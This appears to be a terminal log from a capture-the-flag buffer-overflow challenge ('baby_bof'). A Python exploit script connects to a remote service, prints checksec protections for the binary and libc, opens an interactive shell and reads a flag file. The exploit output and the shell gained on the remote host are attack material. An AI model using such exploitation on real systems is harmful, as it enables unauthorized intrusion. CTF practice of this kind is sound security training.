 ~/Desktop/LTAT > python 1.py
[+] Opening connection to 45.122.249.68 on port 10007: Done
[*] '/home/cobra/Desktop/LTAT/baby_bof'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/usr/lib/i386-linux-gnu/libc-2.31.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ cat flag.txt
flag{tjnk_d4u_nku_ckj3c_r4nq_kk0n_l4m_mjnk_d4u}
$